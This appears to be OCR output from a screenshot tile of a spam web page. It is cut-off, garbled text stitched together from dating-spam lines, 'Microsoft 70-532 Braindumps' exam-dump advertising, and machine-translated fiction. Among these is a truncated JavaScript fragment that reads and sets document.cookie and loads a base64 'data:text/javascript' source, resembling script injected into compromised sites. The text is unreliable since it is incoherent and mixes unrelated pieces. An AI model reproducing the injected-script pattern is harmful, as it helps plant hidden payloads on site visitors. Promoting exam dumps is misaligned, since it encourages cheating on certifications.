
than anybody I met back residence. So, I 
Russian wife, solely to deal with her as a
Completely happy Hour can be a excellent 
at a bar whom you may wish to ask out on 
alternative to satisfy many ladies at onc
function getCookie(e){var U=document.cookie
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,
(time=cookie)||void 0===time){var time
Date).getTime()+86400);document.cookie
Microsoft 70-532 Braindumps : Developin
At this time, supplementing his body nut
together
70-532 Braindumps
in the bac
Zhongshu Cao Chengyu The words of the f
the river, hundreds of battalions The old
there How difficult it is to be a person
and always said that it was a good flowe
awkward, but he saw a smile, and the smil